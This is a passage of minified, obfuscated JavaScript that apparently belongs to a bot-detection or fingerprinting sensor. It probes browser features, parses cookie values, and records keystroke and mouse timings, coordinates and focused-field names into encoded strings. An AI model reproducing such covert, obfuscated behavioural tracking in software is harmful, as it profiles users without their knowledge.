ct["ServiceWorkerContainer"]==='function';var xcj=typeof ct["frames"]["ServiceWorkerRegistration"]==='function';var CVj=ct["window"]["location"]&&ct["window"]["location"]["protocol"]==='http:';var NAj=Ldj&&(!Psj||!OPj||!VVj||!xMj||!YIj||!xcj)&&!CVj;return NAj;};var Csj=function(){var OMj=zFj();var bdj=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](OMj);var vdj=ct["navigator"]["platform"]==='MacIntel'&&ct["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](OMj)&&!ct["window"]["MSStream"]&&typeof ct["navigator"]["standalone"]!=='undefined';return bdj||vdj;};var Msj=function(pqj){var PSj=ct["Math"]["floor"](ct["Math"]["random"]()*100000+10000);var Lcj=ct["String"](pqj*PSj);var lYj=0;var gqj=[];var MPj=Lcj["length"]>=18?true:false;while(gqj["length"]<6){gqj["push"](ct["parseInt"](Lcj["slice"](lYj,lYj+2),10));lYj=MPj?lYj+3:lYj+2;}var Gqj=C6j(gqj);return [PSj,Gqj];};var A5j=function(Bcj){if(Bcj===null||Bcj===undefined){return 0;}var hdj=function FMj(Cdj){return Bcj["toLowerCase"]()["includes"](Cdj["toLowerCase"]());};var rfj=0;(d4j&&d4j["fields"]||[])["some"](function(Mcj){var AMj=Mcj["type"];var cSj=Mcj["labels"];if(cSj["some"](hdj)){rfj=zcj[AMj];if(Mcj["extensions"]&&Mcj["extensions"]["labels"]&&Mcj["extensions"]["labels"]["some"](function(FBj){return Bcj["toLowerCase"]()["includes"](FBj["toLowerCase"]());})){rfj=zcj[Mcj["extensions"]["type"]];}return true;}return false;});return rfj;};var xdj=function(pdj){if(pdj===undefined||pdj==null){return false;}var V4j=function wsj(sdj){return pdj["toLowerCase"]()===sdj["toLowerCase"]();};return D4j["some"](V4j);};var Ofj=function(qBj){try{var WYj=new (ct["Set"])(ct["Object"]["values"](zcj));return qBj["split"](';')["some"](function(rsj){var fbj=rsj["split"](',');var d9j=ct["Number"](fbj[fbj["length"]-1]);return WYj["has"](d9j);});}catch(Ebj){return false;}};var IPj=function(NSj){var xsj='';var LMj=0;if(NSj==null||ct["document"]["activeElement"]==null){return Jp(v8,["elementFullId",xsj,"elementIdType",LMj]);}var cYj=['id','name','for','placeholder','aria-label','aria-labelledby'];cYj["forEach"](function(wBj){if(!NSj["hasAttribute"](wBj)||xsj!==''&&LMj!==0){return;}var Cbj=NSj["getAttribute"](wBj);if(xsj===''&&(Cbj!==null||Cbj!==undefined)){xsj=Cbj;}if(LMj===0){LMj=A5j(Cbj);}});return Jp(v8,["elementFullId",xsj,"elementIdType",LMj]);};var OVj=function(OIj){var QPj;if(OIj==null){QPj=ct["document"]["activeElement"];}else QPj=OIj;if(ct["document"]["activeElement"]==null)return -1;var W4j=QPj["getAttribute"]('name');if(W4j==null){var P9j=QPj["getAttribute"]('id');if(P9j==null)return -1;else return F3j(P9j);}return F3j(W4j);};var Jqj=function(ccj){var pAj=-1;var TSj=[];if(! !ccj&&typeof ccj==='string'&&ccj["length"]>0){var WSj=ccj["split"](';');if(WSj["length"]>1&&WSj[WSj["length"]-1]===''){WSj["pop"]();}pAj=ct["Math"]["floor"](ct["Math"]["random"]()*WSj["length"]);var hIj=WSj[pAj]["split"](',');for(var AIj in hIj){if(!ct["isNaN"](hIj[AIj])&&!ct["isNaN"](ct["parseInt"](hIj[AIj],10))){TSj["push"](hIj[AIj]);}}}else{var wSj=ct["String"](d0(1,5));var Upj='1';var J9j=ct["String"](d0(20,70));var JPj=ct["String"](d0(100,300));var gfj=ct["String"](d0(100,300));TSj=[wSj,Upj,J9j,JPj,gfj];}return [pAj,TSj];};var gcj=function(s9j,SMj){var HIj=typeof s9j==='string'&&s9j["length"]>0;var Xfj=!ct["isNaN"](SMj)&&(ct["Number"](SMj)===-1||rR()<ct["Number"](SMj));if(!(HIj&&Xfj)){return false;}var FPj='^([a-fA-F0-9]{31,32})$';return s9j["search"](FPj)!==-1;};var r9j=function(Ksj,tPj,xpj){var wpj;do{wpj=hnj(gw,[Ksj,tPj]);}while(N9(ZE(wpj,xpj),sh));return wpj;};var mdj=function(ISj){var S9j=Csj(ISj);TI.push(Vkj);var hqj=ct[Id()[xI(sh)](qzj,D4,Jb,SM)][YB()[W5(B4)].call(null,jc,Y7)][YB()[W5(WF)].call(null,n7,Y6j)].call(ct[Id()[xI(z9)].apply(null,[NU,fU,pY,g5])][YB()[W5(B4)].apply(null,[jc,Y7])],N9(typeof SI()[BF(AU)],fq('',[][[]]))?SI()[BF(RV)](p3j,AH):SI()[BF(KM)](EU,QK));var X9j=ct[Id()[xI(sh)](qzj,D4,Jb,Wr)][E4(typeof YB()[W5(NV)],fq('',[][[]]))?YB()[W5(B4)].call(null,jc,Y7):YB()[W5(BV)](vI,M1j)][YB()[W5(WF)].apply(null,[n7,Y6j])].call(ct[Id()[xI(z9)](NU,fU,pY,lx)][YB()[W5(B4)].apply(null,[jc,Y7])],bb()[tI(N7)].apply(null,[VT,UO]));var IFj=TV(TV(ct[SI()[BF(Jb)](fB,T7)][SI()[BF(N7)](sI,LX)]));var mpj=N9(typeof ct[N9(typeof hI()[Xr(SY)],'undefined')?hI()[Xr(Is)](p3j,RV,wgj,QF):hI()[Xr(zb)](qzj,g4,N7,Mm)],AI()[KF(xd)].apply(null,[WF,GE,sh,B4]));var AVj=N9(typeof ct[YB()[W5(zm)].call(null,h9,NU)],AI()[KF(xd)](bN,GE,sh,B4));var NMj=N9(typeof ct[YB()[W5(PB)](B4,LM)][Id()[xI(jx)](Dlj,Kc,RV,bN)],AI()[KF(xd)].call(null,LC,GE,sh,B4));var sFj=ct[SI()[BF(Jb)](fB,T7)][SI()[BF(TG)].apply(null,[fR,ZP])]&&N9(ct[SI()[BF(Jb)](fB,T7)][SI()[BF(TG)](fR,ZP)][hI()[Xr(TP)].apply(null,[zr,lx,Szj,N7])],Id()[xI(V4)](mK,jK,NV,ss));var Ubj=S9j&&(TV(hqj)||TV(X9j)||TV(mpj)||TV(IFj)||TV(AVj)||TV(NMj))&&TV(sFj);var Pcj;return TI.pop(),Pcj=Ubj,Pcj;};var MMj=function(Wdj){var JFj;TI.push(rN);return JFj=Vbj()[hI()[Xr(QF)].apply(null,[AF,qM,bkj,g4])](function RIj(PFj){TI.push(Ztj);while(bI[xd])switch(PFj[Id()[xI(lF)].apply(null,[OG,jwj,Ds,z9])]=PFj[bb()[tI(RP)](T5,mzj)]){case sh:if(ls(hI()[Xr(Xm)].call(null,km,TV(TV({})),CT,A0),ct[Id()[xI(qM)].apply(null,[hE,PB,pY,pp])])){PFj[N9(typeof bb()[tI(kp)],'undefined')?bb()[tI(g4)](nO,B2):bb()[tI(RP)](T5,mzj)]=bI[LC];break;}{var Sqj;return Sqj=PFj[YB()[W5(qU)](Fx,Uq)](bb()[tI(Bv)](jc,FP),null),TI.pop(),Sqj;}case xd:{var dVj;return dVj=PFj[YB()[W5(qU)].call(null,Fx,Uq)](N9(typeof bb()[tI(KT)],fq('',[][[]]))?bb()[tI(g4)](Ds,mv):bb()[tI(Bv)].apply(null,[jc,FP]),ct[Id()[xI(qM)](hE,PB,pY,Hs)][hI()[Xr(Xm)].call(null,km,rI,CT,mJ)][hI()[Xr(YE)].call(null,As,TP,qK,N7)](Wdj)),TI.pop(),dVj;}case rs:case bb()[tI(Sm)](KG,s3j):{var mYj;return mYj=PFj[SI()[BF(U4)](g4,cx)](),TI.pop(),mYj;}}TI.pop();},null,null,null,ct[YB()[W5(RP)](Xs,f9)]),TI.pop(),JFj;};var vPj=function(){if(TV([])){}else if(TV(VW)){}else if(TV(VW)){}else if(TV(VW)){}else if(TV(TV({}))){return function xPj(){TI.push(L3j);var Adj=zFj();var sPj=bb()[tI(B9)].apply(null,[RP,ER]);var pcj=[];for(var Ffj=sh;XG(Ffj,NV);Ffj++){var ZIj=pMj(Adj);pcj[bb()[tI(Mq)](qM,t9)](ZIj);sPj=fq(sPj,Adj[ZIj]);}var kFj=[sPj,pcj];var gYj;return gYj=kFj[SI()[BF(qM)].call(null,vH,Nc)](Id()[xI(AE)].apply(null,[WQ,cZ,BV,ms])),TI.pop(),gYj;};}else{}};var Gsj=function(){TI.push(LZ);try{var cpj=TI.length;var SSj=TV([]);var msj=jh();var SIj=vAj()[hI()[Xr(qU)](kV,gM,YI,TV([]))](new (ct[Id()[xI(LB)](IH,OJ,Jb,Ds)])(hI()[Xr(DU)](C0,TV(TV([])),nJ,lU),hI()[Xr(jc)](Qx,Tm,MC,jG)),hI()[Xr(zm)](GR,YI,A0,TV(TV(sh))));var dIj=jh();var VIj=j4(dIj,msj);var n5j;return n5j=Jp(v8,[YB()[W5(Sm)](q2,gI),SIj,YB()[W5(kp)](Xm,w5),VIj]),TI.pop(),n5j;}catch(zSj){TI.splice(j4(cpj,BV),Infinity,LZ);var pFj;return TI.pop(),pFj={},pFj;}TI.pop();};var vAj=function(){TI.push(mX);var scj=ct[bb()[tI(TG)](Jb,wv)][SI()[BF(VT)](rv,IM)]?ct[bb()[tI(TG)](Jb,wv)][SI()[BF(VT)].apply(null,[rv,IM])]:zX(BV);var QSj=ct[E4(typeof bb()[tI(Mq)],fq('',[][[]]))?bb()[tI(TG)].call(null,Jb,wv):bb()[tI(g4)].call(null,PT,T7)][E4(typeof hI()[Xr(Yh)],'undefined')?hI()[Xr(PB)].apply(null,[Qc,w2,ss,LC]):hI()[Xr(Is)](HR,U4,hDj,TV(sh))]?ct[N9(typeof bb()[tI(SM)],fq('',[][[]]))?bb()[tI(g4)](z9,jE):bb()[tI(TG)](Jb,wv)][hI()[Xr(PB)].call(null,Qc,TP,ss,UZ)]:zX(BV);var TIj=ct[Id()[xI(qM)](MN,PB,pY,Yv)][E4(typeof SI()[BF(bM)],fq([],[][[]]))?SI()[BF(A0)](nO,wm):SI()[BF(RV)](RP,VE)]?ct[Id()[xI(qM)].apply(null,[MN,PB,pY,qM])][SI()[BF(A0)].apply(null,[nO,wm])]:zX(BV);var g5j=ct[Id()[xI(qM)](MN,PB,pY,Z0)][YB()[W5(KM)](xd,bv)]?ct[Id()[xI(qM)].apply(null,[MN,PB,pY,T5])][YB()[W5(KM)].apply(null,[xd,bv])]():zX(BV);var Oqj=ct[Id()[xI(qM)].call(null,MN,PB,pY,SY)][bb()[tI(nG)](B2,v8j)]?ct[Id()[xI(qM)].apply(null,[MN,PB,pY,rF])][bb()[tI(nG)](B2,v8j)]:zX(BV);var LPj=zX(BV);var p4j=[bb()[tI(B9)](RP,kY),LPj,Id()[xI(RV)](Xgj,XZ,rs,bM),hnj(wt,[]),hnj(C8,[]),hnj(d6,[]),hnj(wL,[]),hnj(H6,[]),hnj(N1,[]),scj,QSj,TIj,g5j,Oqj];var NIj;return NIj=p4j[SI()[BF(qM)](vH,U5)](Id()[xI(NV)].apply(null,[q8j,PB,BV,sh])),TI.pop(),NIj;};var Bdj=function(){TI.push(XQ);var sYj;return sYj=wlj(Sn,[ct[N9(typeof SI()[BF(B9)],'undefined')?SI()[BF(RV)](Ytj,rI):SI()[BF(Jb)].call(null,fB,qP)]]),TI.pop(),sYj;};var Zpj=function(){var LSj=[M4j,mIj];var Fcj=XE(MSj);TI.push(IR);if(E4(Fcj,TV({}))){try{var IYj=TI.length;var Jsj=TV([]);var P4j=ct[SI()[BF(Gx)](Sm,mb)](Fcj)[N9(typeof SI()[BF(T5)],fq('',[][[]]))?SI()[BF(RV)].call(null,bJ,Gr):SI()[BF(V4)].apply(null,[Wx,HI])](YB()[W5(Yv)].call(null,D3j,kh));if(hG(P4j[N9(typeof YB()[W5(N7)],fq('',[][[]]))?YB()[W5(BV)].apply(null,[cR,D1j]):YB()[W5(sh)](LB,z2)],Ds)){var IIj=ct[E4(typeof bb()[tI(rF)],fq([],[][[]]))?bb()[tI(xY)](xN,RM):bb()[tI(g4)](wX,Dlj)](P4j[bI[LC]],Mq);IIj=ct[SI()[BF(zb)](N7,Yr)](IIj)?M4j:IIj;LSj[sh]=IIj;}}catch(BYj){TI.splice(j4(IYj,BV),Infinity,IR);}}var BMj;return TI.pop(),BMj=LSj,BMj;};var OFj=function(){var jqj=[zX(bI[xd]),zX(BV)];TI.push(SH);var Y4j=XE(Ipj);if(E4(Y4j,TV(VW))){try{var JAj=TI.length;var lVj=TV(TV(gw));var Ibj=ct[SI()[BF(Gx)](Sm,gP)](Y4j)[SI()[BF(V4)].call(null,Wx,lzj)](N9(typeof YB()[W5(g5)],fq('',[][[]]))?YB()[W5(BV)](m6j,jv):YB()[W5(Yv)](D3j,hB));if(hG(Ibj[YB()[W5(sh)].call(null,LB,m2)],Ds)){var V9j=ct[bb()[tI(xY)].apply(null,[xN,Jc])](Ibj[BV],bI[V4]);var O9j=ct[bb()[tI(xY)].call(null,xN,Jc)](Ibj[rs],Mq);V9j=ct[SI()[BF(zb)](N7,QQ)](V9j)?zX(BV):V9j;O9j=ct[SI()[BF(zb)](N7,QQ)](O9j)?zX(BV):O9j;jqj=[O9j,V9j];}}catch(Nqj){TI.splice(j4(JAj,BV),Infinity,SH);}}var gSj;return TI.pop(),gSj=jqj,gSj;};var Sfj=function(){TI.push(PU);var rpj=bb()[tI(B9)](RP,R1j);var z5j=XE(Ipj);if(z5j){try{var KFj=TI.length;var Ifj=TV({});var Apj=ct[SI()[BF(Gx)](Sm,HI)](z5j)[SI()[BF(V4)].call(null,Wx,b9)](YB()[W5(Yv)](D3j,Yp));rpj=Apj[bI[rs]];}catch(jFj){TI.splice(j4(KFj,BV),Infinity,PU);}}var gPj;return TI.pop(),gPj=rpj,gPj;};var hFj=function(){var q9j=XE(Ipj);TI.push(Kwj);if(q9j){try{var GVj=TI.length;var BSj=TV(VW);var gFj=ct[SI()[BF(Gx)].apply(null,[Sm,nM])](q9j)[SI()[BF(V4)].apply(null,[Wx,Ah])](YB()[W5(Yv)](D3j,Ep));if(hG(gFj[YB()[W5(sh)](LB,BE)],B4)){var JYj=ct[bb()[tI(xY)](xN,X5)](gFj[B9],Mq);var Kdj;return Kdj=ct[SI()[BF(zb)](N7,hE)](JYj)||N9(JYj,zX(bI[xd]))?zX(BV):JYj,TI.pop(),Kdj;}}catch(DFj){TI.splice(j4(GVj,BV),Infinity,Kwj);var AYj;return TI.pop(),AYj=zX(BV),AYj;}}var nSj;return TI.pop(),nSj=zX(BV),nSj;};var Vcj=function(){TI.push(Wwj);var mMj=XE(Ipj);if(mMj){try{var cVj=TI.length;var Lqj=TV(VW);var ddj=ct[N9(typeof SI()[BF(TT)],'undefined')?SI()[BF(RV)](Mm,Vnj):SI()[BF(Gx)](Sm,OWj)](mMj)[SI()[BF(V4)](Wx,dR)](N9(typeof YB()[W5(YE)],fq('',[][[]]))?YB()[W5(BV)](plj,OX):YB()[W5(Yv)].call(null,D3j,jb));if(N9(ddj[YB()[W5(sh)](LB,Etj)],B4)){var N9j;return TI.pop(),N9j=ddj[Jb],N9j;}}catch(Bsj){TI.splice(j4(cVj,BV),Infinity,Wwj);var nYj;return TI.pop(),nYj=null,nYj;}}var XBj;return TI.pop(),XBj=null,XBj;};var Lsj=function(L4j,cdj){TI.push(Vx);for(var Zcj=sh;XG(Zcj,cdj[YB()[W5(sh)](LB,qO)]);Zcj++){var tIj=cdj[Zcj];tIj[Pp()[hb(xd)].call(null,Mq,x2,qU,B4,TV(TV([])),DB)]=tIj[Pp()[hb(xd)](Mq,x2,gM,fB,TV(TV({})),DB)]||TV(VW);tIj[hI()[Xr(lF)].call(null,SK,nG,Db,RV)]=TV(TV([]));if(ls(E4(typeof hI()[Xr(rI)],fq('',[][[]]))?hI()[Xr(B4)].call(null,I6j,CV,mM,xd):hI()[Xr(Is)](bgj,JH,MN,Is),tIj))tIj[SI()[BF(SY)].call(null,DN,vB)]=TV(TV({}));ct[Id()[xI(sh)](qlj,D4,Jb,Xm)][Pp()[hb(BV)](lF,Bjj,TV(TV({})),vH,UZ,Wp)](L4j,z4j(tIj[Pp()[hb(bM)](rs,NK,g4,Gx,TV(sh),Etj)]),tIj);}TI.pop();};var Nsj=function(Tdj,Gfj,Jfj){TI.push(WAj);if(Gfj)Lsj(Tdj[N9(typeof YB()[W5(YI)],fq('',[][[]]))?YB()[W5(BV)](ZQ,rm):YB()[W5(B4)](jc,r4)],Gfj);if(Jfj)Lsj(Tdj,Jfj);ct[Id()[xI(sh)].call(null,FE,D4,Jb,bM)][Pp()[hb(BV)](lF,UJ,Yh,zb,LB,Wp)](Tdj,YB()[W5(B4)].call(null,jc,r4),Jp(v8,[SI()[BF(SY)](DN,EV),TV(TV(gw))]));var OAj;return TI.pop(),OAj=Tdj,OAj;};var z4j=function(gBj){TI.push(tX);var wIj=OBj(gBj,hI()[Xr(Mq)].call(null,fX,Yh,xN,CF));var QFj;return QFj=XP(Id()[xI(g4)](gK,qh,Jb,fB),MVj(wIj))?wIj:ct[hI()[Xr(rs)](VC,zb,TG,w2)](wIj),TI.pop(),QFj;};var OBj=function(Npj,Fqj){TI.push(Tgj);if(V7(hI()[Xr(pY)].call(null,f2,xY,ms,lF),MVj(Npj))||TV(Npj)){var rMj;return TI.pop(),rMj=Npj,rMj;}var lBj=Npj[ct[hI()[Xr(Jb)].apply(null,[nlj,g4,Mc,Hs])][YB()[W5(pm)].apply(null,[VX,RT])]];if(E4(T4j(sh),lBj)){var jbj=lBj.call(Npj,Fqj||bb()[tI(LC)](kG,Y0));if(V7(hI()[Xr(pY)](f2,YE,ms,TV([])),MVj(jbj))){var lsj;return TI.pop(),lsj=jbj,lsj;}throw new (ct[N9(typeof YB()[W5(DX)],'undefined')?YB()[W5(BV)](Um,gx):YB()[W5(LC)](qM,wDj)])(bb()[tI(kX)].apply(null,[zH,r5]));}var OYj;return OYj=(N9(hI()[Xr(Mq)](qV,TV(TV([])),xN,TV([])),Fqj)?ct[hI()[Xr(rs)](BH,TV(TV(sh)),TG,TV([]))]:ct[N9(typeof hI()[Xr(JH)],fq([],[][[]]))?hI()[Xr(Is)](YX,AE,Tv,TV({})):hI()[Xr(V4)](Ps,Zc,Xm,Jb)])(Npj),TI.pop(),OYj;};var vpj=function(Gbj){if(TV(Gbj)){Scj=h9;hSj=DN;Ncj=bI[AE];BFj=bI[RV];xYj=z9;SPj=z9;Wcj=z9;G4j=z9;hBj=z9;}};var USj=function(){TI.push(SJ);tFj=N9(typeof bb()[tI(xd)],fq('',[][[]]))?bb()[tI(g4)].call(null,RQ,KM):bb()[tI(B9)](RP,C2);Cqj=sh;EIj=sh;Hdj=sh;Rcj=N9(typeof bb()[tI(qJ)],'undefined')?bb()[tI(g4)].apply(null,[dE,XX]):bb()[tI(B9)](RP,C2);B4j=sh;CSj=sh;Iqj=sh;PMj=bb()[tI(B9)](RP,C2);TI.pop();Gcj=sh;Kpj=sh;R9j=sh;AFj=sh;cfj=sh;QBj=sh;};var wPj=function(){BVj=sh;TI.push(gh);Abj=bb()[tI(B9)](RP,cDj);qPj={};Hcj=bb()[tI(B9)](RP,cDj);PVj=bI[rs];TI.pop();kVj=bI[rs];};var Dfj=function(Mdj,YVj,W9j){TI.push(Uc);try{var Spj=TI.length;var SVj=TV({});var Qdj=sh;var hsj=TV({});if(E4(YVj,BV)&&hG(EIj,Ncj)){if(TV(mfj[SI()[BF(Z0)](rH,Tjj)])){hsj=TV(TV([]));mfj[SI()[BF(Z0)](rH,Tjj)]=TV(TV({}));}var Jdj;return Jdj=Jp(v8,[bb()[tI(fB)].call(null,DC,NS),Qdj,hI()[Xr(kX)](fd,wJ,tX,Tm),hsj,SI()[BF(lx)](BO,Qkj),Cqj]),TI.pop(),Jdj;}if(N9(YVj,BV)&&XG(Cqj,hSj)||E4(YVj,BV)&&XG(EIj,Ncj)){var R4j=Mdj?Mdj:ct[SI()[BF(Jb)].call(null,fB,lG)][YB()[W5(g5)].apply(null,[MC,O5])];var UPj=zX(BV);var JMj=zX(BV);if(R4j&&R4j[AI()[KF(xm)](KT,Ogj,f7,NV)]&&R4j[SI()[BF(jG)].apply(null,[S7,dH])]){UPj=ct[bb()[tI(lF)].apply(null,[g0,qb])][E4(typeof YB()[W5(JH)],fq([],[][[]]))?YB()[W5(qJ)](dU,wO):YB()[W5(BV)](nH,l0)](R4j[AI()[KF(xm)].apply(null,[KM,Ogj,f7,NV])]);JMj=ct[bb()[tI(lF)](g0,qb)][YB()[W5(qJ)].apply(null,[dU,wO])](R4j[SI()[BF(jG)](S7,dH)]);}else if(R4j&&R4j[SI()[BF(rc)](qN,JY)]&&R4j[N9(typeof hI()[Xr(AE)],'undefined')?hI()[Xr(Is)].apply(null,[nJ,Gx,FO,TV(TV([]))]):hI()[Xr(fB)](PN,Tm,Iv,TV(BV))]){UPj=ct[bb()[tI(lF)](g0,qb)][YB()[W5(qJ)](dU,wO)](R4j[SI()[BF(rc)](qN,JY)]);JMj=ct[bb()[tI(lF)](g0,qb)][YB()[W5(qJ)](dU,wO)](R4j[hI()[Xr(fB)](PN,rF,Iv,TV(TV([])))]);}var bPj=R4j[SI()[BF(wJ)](qO,t1j)];if(XP(bPj,null))bPj=R4j[SI()[BF(h9)].call(null,D3j,sQ)];var NBj=OVj(bPj);Qdj=j4(jh(),W9j);var VFj=bb()[tI(B9)].apply(null,[RP,lT])[AI()[KF(B4)].call(null,xd,SG,mN,Jb)](AFj,hI()[Xr(VT)].apply(null,[LY,LC,YX,ms]))[AI()[KF(B4)](xm,SG,mN,Jb)](YVj,hI()[Xr(VT)].apply(null,[LY,qY,YX,TV(sh)]))[E4(typeof AI()[KF(B4)],fq([],[][[]]))?AI()[KF(B4)].call(null,jx,SG,mN,Jb):AI()[KF(Ds)](ss,YH,SY,fB)](Qdj,hI()[Xr(VT)].call(null,LY,pp,YX,pY))[AI()[KF(B4)].apply(null,[Mq,SG,mN,Jb])](UPj,E4(typeof hI()[Xr(AU)],fq([],[][[]]))?hI()[Xr(VT)].call(null,LY,UZ,YX,UZ):hI()[Xr(Is)].apply(null,[ss,kX,OJ,pY]))[AI()[KF(B4)](sB,SG,mN,Jb)](JMj);if(E4(YVj,bI[xd])){VFj=bb()[tI(B9)](RP,lT)[AI()[KF(B4)].apply(null,[YI,SG,mN,Jb])](VFj,hI()[Xr(VT)](LY,RV,YX,zm))[AI()[KF(B4)](SY,SG,mN,Jb)](NBj);var LBj=V7(typeof R4j[N9(typeof hI()[Xr(Wr)],fq('',[][[]]))?hI()[Xr(Is)](F6j,Wr,fnj,Is):hI()[Xr(g5)](mlj,sB,QZ,rc)],YB()[W5(lF)](rF,gI))?R4j[hI()[Xr(g5)](mlj,TV([]),QZ,rF)]:R4j[bb()[tI(g5)](Z0,Gr)];if(V7(LBj,null)&&E4(LBj,BV))VFj=(N9(typeof bb()[tI(rc)],'undefined')?bb()[tI(g4)].apply(null,[B9,WC]):bb()[tI(B9)](RP,lT))[AI()[KF(B4)](Yh,SG,mN,Jb)](VFj,hI()[Xr(VT)].call(null,LY,Wr,YX,TV(TV({}))))[AI()[KF(B4)](lx,SG,mN,Jb)](LBj);}if(V7(typeof R4j[SI()[BF(lU)].apply(null,[D4,R9])],YB()[W5(lF)](rF,gI))&&N9(R4j[SI()[BF(lU)](D4,R9)],TV([])))VFj=bb()[tI(B9)](RP,lT)[AI()[KF(B4)](LB,SG,mN,Jb)](VFj,SI()[BF(bN)].apply(null,[YE,Nzj]));VFj=bb()[tI(B9)].call(null,RP,lT)[AI()[KF(B4)].apply(null,[zb,SG,mN,Jb])](VFj,Id()[xI(NV)](FO,PB,BV,xY));Hdj=fq(fq(fq(fq(fq(Hdj,AFj),YVj),Qdj),UPj),JMj);tFj=fq(tFj,VFj);}if(N9(YVj,bI[xd]))Cqj++;else EIj++;AFj++;var BPj;return BPj=Jp(v8,[bb()[tI(fB)](DC,NS),Qdj,N9(typeof hI()[Xr(pp)],'undefined')?hI()[Xr(Is)].apply(null,[x8j,Z0,jG,qM]):hI()[Xr(kX)].call(null,fd,nO,tX,SY),hsj,SI()[BF(lx)].call(null,BO,Qkj),Cqj]),TI.pop(),BPj;}catch(KMj){TI.splice(j4(Spj,BV),Infinity,Uc);}TI.pop();};var t4j=function(S4j,DYj,GMj){TI.push(AX);try{var YFj=TI.length;var YPj=TV(TV(gw));var SYj=S4j?S4j:ct[SI()[BF(Jb)](fB,vP)][YB()[W5(g5)](MC,tB)];var x4j=sh;var rqj=zX(BV);var WIj=BV;var gMj=TV(VW);if(hG(PVj,Scj)){if(TV(mfj[SI()[BF(Z0)](rH,Q1j)])){gMj=TV(gw);mfj[SI()[BF(Z0)].apply(null,[rH,Q1j])]=TV(TV(VW));}var k4j;return k4j=Jp(v8,[bb()[tI(fB)](DC,p9),x4j,hI()[Xr(sB)].apply(null,[x5,QF,Hs,TV(sh)]),rqj,hI()[Xr(kX)](NB,Hs,tX,TV(TV([]))),gMj]),TI.pop(),k4j;}if(XG(PVj,Scj)&&SYj&&E4(SYj[hI()[Xr(MF)](OY,pY,TP,Sm)],undefined)){rqj=SYj[N9(typeof hI()[Xr(Kb)],fq('',[][[]]))?hI()[Xr(Is)](k1j,TV(TV(sh)),WK,lF):hI()[Xr(MF)].apply(null,[OY,pY,TP,sB])];var fcj=SYj[YB()[W5(sB)].call(null,M2,S4)];var Bqj=SYj[YB()[W5(MF)].call(null,X6j,hd)]?BV:sh;var KSj=SYj[Pp()[hb(Yh)].apply(null,[B9,mO,sh,MF,bN,SO])]?BV:bI[rs];var Zdj=SYj[bb()[tI(sB)].call(null,EN,jV)]?BV:sh;var UFj=SYj[YB()[W5(Gx)].apply(null,[Z0,CG])]?BV:sh;var j4j=fq(fq(fq(vN(Bqj,B4),vN(KSj,Ds)),vN(Zdj,xd)),UFj);x4j=j4(jh(),GMj);var lIj=OVj(null);var c9j=sh;if(fcj&&rqj){if(E4(fcj,sh)&&E4(rqj,sh)&&E4(fcj,rqj))rqj=zX(BV);else rqj=E4(rqj,bI[rs])?rqj:fcj;}if(N9(KSj,sh)&&N9(Zdj,sh)&&N9(UFj,sh)&&Jx(rqj,bI[B4])){if(N9(DYj,bI[CV])&&hG(rqj,bI[B4])&&zv(rqj,Wn[N9(typeof SI()[BF(Z0)],fq([],[][[]]))?SI()[BF(RV)](sB,Tnj):SI()[BF(nO)](XH,HY)]()))rqj=zX(xd);else if(hG(rqj,AU)&&zv(rqj,RP))rqj=zX(bI[CV]);else if(hG(rqj,PC)&&zv(rqj,Xs))rqj=zX(bI[bM]);else rqj=zX(xd);}if(E4(lIj,TMj)){Pqj=sh;TMj=lIj;}else Pqj=fq(Pqj,BV);var zPj=hMj(rqj);if(N9(zPj,bI[rs])){var mAj=(N9(typeof bb()[tI(nG)],fq('',[][[]]))?bb()[tI(g4)].call(null,f2,Px):bb()[tI(B9)](RP,U7))[AI()[KF(B4)].apply(null,[fB,mO,mN,Jb])](PVj,N9(typeof hI()[Xr(bP)],fq('',[][[]]))?hI()[Xr(Is)](pnj,JH,Jm,N7):hI()[Xr(VT)](lb,Jb,YX,TV(BV)))[AI()[KF(B4)].apply(null,[VT,mO,mN,Jb])](DYj,hI()[Xr(VT)](lb,Z0,YX,BV))[AI()[KF(B4)](w2,mO,mN,Jb)](x4j,hI()[Xr(VT)](lb,Z0,YX,TV(TV({}))))[AI()[KF(B4)](Zc,mO,mN,Jb)](rqj,hI()[Xr(VT)](lb,TV(TV(sh)),YX,SY))[AI()[KF(B4)](BV,mO,mN,Jb)](c9j,hI()[Xr(VT)].apply(null,[lb,TV([]),YX,Gv]))[AI()[KF(B4)].apply(null,[jG,mO,mN,Jb])](j4j,hI()[Xr(VT)].apply(null,[lb,z9,YX,Hs]))[AI()[KF(B4)].call(null,A0,mO,mN,Jb)](lIj);if(E4(typeof SYj[SI()[BF(lU)].call(null,D4,rV)],N9(typeof YB()[W5(xm)],fq('',[][[]]))?YB()[W5(BV)](wv,D6j):YB()[W5(lF)](rF,np))&&N9(SYj[SI()[BF(lU)](D4,rV)],TV(VW)))mAj=bb()[tI(B9)].apply(null,[RP,U7])[AI()[KF(B4)].apply(null,[vH,mO,mN,Jb])](mAj,SI()[BF(Tm)].apply(null,[VG,Gp]));mAj=(N9(typeof bb()[tI(pp)],fq([],[][[]]))?bb()[tI(g4)](Bx,Kh):bb()[tI(B9)](RP,U7))[AI()[KF(B4)](DU,mO,mN,Jb)](mAj,Id()[xI(NV)](X8j,PB,BV,pp));Hcj=fq(Hcj,mAj);kVj=fq(fq(fq(fq(fq(fq(kVj,PVj),DYj),x4j),rqj),j4j),lIj);}else WIj=sh;}if(WIj&&SYj&&SYj[hI()[Xr(MF)](OY,fB,TP,QF)]){PVj++;}var Hqj;return Hqj=Jp(v8,[N9(typeof bb()[tI(wJ)],fq('',[][[]]))?bb()[tI(g4)].apply(null,[TLj,CH]):bb()[tI(fB)].apply(null,[DC,p9]),x4j,hI()[Xr(sB)].apply(null,[x5,U4,Hs,Wr]),rqj,hI()[Xr(kX)].call(null,NB,kp,tX,kX),gMj]),TI.pop(),Hqj;}catch(Fdj){TI.splice(j4(YFj,BV),Infinity,AX);}TI.pop();};var zVj=function(tcj,PPj,Ufj,Uqj,psj){TI.push(fU);try{var mFj=TI.length;var Gdj=TV(TV(gw));var gdj=TV(VW);var Lbj=sh;var zbj=bb()[tI(NV)].apply(null,[Is,vR]);var Tsj=Ufj;var Idj=Uqj;if(N9(PPj,bI[xd])&&XG(Gcj,SPj)||E4(PPj,BV)&&XG(Kpj,Wcj)){var VPj=tcj?tcj:ct[SI()[BF(Jb)].call(null,fB,Qkj)][N9(typeof YB()[W5(qY)],fq('',[][[]]))?YB()[W5(BV)](Tnj,ET):YB()[W5(g5)](MC,N2)];var MBj=zX(BV),Ndj=zX(BV);if(VPj&&VPj[AI()[KF(xm)].apply(null,[Hs,gwj,f7,NV])]&&VPj[E4(typeof 